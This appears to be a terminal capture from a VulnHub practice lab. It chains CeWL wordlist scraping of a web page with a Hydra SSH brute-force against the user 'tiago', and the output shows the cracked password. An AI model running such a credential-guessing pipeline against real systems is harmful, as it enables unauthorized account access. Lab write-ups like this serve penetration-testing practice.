 ┌──(nate@kali-Dell)-[~/vulnhub/lampiano/exploit]
└─$ time (cewl http://lampiano:1898/?q=node/1 -m 6 -d 0 -w list.txt && hydra -l 'tiago' -P list.txt lampiano ssh)
CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-05 16:05:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 433 login tries (l:1/p:433), ~28 tries per task
[DATA] attacking ssh://lampiano:22/
[22][ssh] host: lampiano   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-05 16:05:26

real    6.32s
user    0.49s
sys     0.10s
cpu     9%